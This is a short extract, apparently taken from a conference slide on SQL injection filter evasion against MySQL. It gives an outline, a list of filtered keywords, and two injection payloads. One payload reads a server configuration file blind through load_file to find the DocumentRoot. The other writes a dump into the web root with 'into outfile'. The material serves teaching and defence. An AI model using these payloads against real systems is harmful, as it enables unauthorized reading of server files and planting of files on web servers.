 SQLi filter evasion and obfuscation
0. Introduction
1. MySQL syntax
2. Keyword filter
3. Function filter
Keyword filter SELECT
OR AND UNION
LIMIT WHERE
GROUP HAVING
SELECT FILE
• A /select/i filter is tricky …
• 1) you have the FILE privilege …
' and substr(load_file('file'),locate('DocumentRoot',
(load_file('file')))+length('DocumentRoot'),10)='a
'='' into outfile '/var/www/dump.txt
26
RUB
hgi